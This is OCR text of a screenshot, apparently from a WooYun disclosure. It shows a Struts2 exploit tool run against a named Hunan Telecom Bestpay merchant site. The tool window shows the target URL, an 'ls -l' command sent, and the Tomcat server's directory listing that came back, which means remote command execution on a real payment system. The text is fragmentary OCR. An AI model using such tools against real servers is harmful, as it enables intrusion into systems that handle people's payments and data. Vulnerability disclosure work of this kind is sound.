 pay.hn118114.cn/web/index.action?merchantId=4
Google
中国电信
CHINA TELECOM
世界触手可及
翼支付
湖南电信综合电子商务平台
首页 活动信息 帮助与支
商户服务首页 翼支付帐户中心
个人服务
热点： 翼支付账户 电子钱包 充值 商户 交易管理 找商家 电影票秒杀专区
全国服务电
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: .hn118114.cn/web/index.action?merchantId=4 检测是否有漏洞
total 1224
drwxr-xr-x 2 tomcat tomcat 256 4月05 00时02 D:\Tomcat6.0
\webapps\wingpay\WEB-INF\attachments
-rwxrwxrwx 1 tomcat tomcat 22705 11月28 2011 bootstrap.jar
-rwxrwxrwx 1 tomcat tomcat 2374 11月28 2011 catalina-tasks.xml
-rwxrwxrwx 1 tomcat tomcat 11830 11月28 2011 catalina.bat
-rwxrwxrwx 1 tomcat tomcat 17791 4月05 00时00 catalina.sh
-rwxrwxrwx 1 tomcat tomcat 199623 11月28 2011 commons-daemon-
native.tar.gz
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
商
名
人您的商户登
密码
码
7
登 录
忘记密码 | 下
以使用的以下功
www.wooyun.org